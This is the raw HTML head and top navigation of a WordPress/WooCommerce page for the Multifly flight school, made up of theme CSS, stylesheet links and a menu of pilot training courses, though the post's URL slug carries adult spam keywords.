0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="http://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.multifly.aero/wp-json/wp/v2/posts/22783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='http://www.multifly.aero/?p=22783' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F03%2F18%2Fsex-vidioer-norske-amator-porno-tantra-tempel-massasje-oslo-aylar-porno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F03%2F18%2Fsex-vidioer-norske-amator-porno-tantra-tempel-massasje-oslo-aylar-porno%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-22783 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
